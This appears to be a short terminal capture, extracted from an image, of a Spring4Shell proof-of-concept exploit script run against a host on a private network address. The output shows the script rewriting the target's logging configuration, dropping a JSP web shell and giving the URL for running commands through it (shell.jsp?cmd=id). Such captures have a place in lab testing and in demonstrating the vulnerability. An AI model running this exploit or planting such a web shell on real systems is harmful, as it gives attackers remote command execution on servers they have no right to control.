 F:\tools\Spring4Shell-POC>python3 exploit.py --url http://192.168.246.129:8082
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://192.168.246.129:8082/shell.jsp?cmd=id